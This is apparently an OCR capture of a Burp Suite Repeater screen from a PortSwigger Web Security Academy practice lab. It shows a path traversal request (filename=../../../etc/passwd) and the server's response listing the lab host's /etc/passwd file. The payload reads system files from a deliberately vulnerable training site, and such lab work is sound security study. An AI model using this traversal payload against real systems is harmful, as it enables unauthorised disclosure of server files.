 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Slade
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Target: https://0a0f0094034af3188283
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a0f0094034af3188283c5f300f5007a.web-security-academy.net
3 Cookie: session=ZoKmeP3xrWczN9ATm3FDeHcwhzCSQ1iF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0f0094034af3188283c5f300f5007a.web-security-academy.net/product?productId
=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.8
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search
0 highlights
Done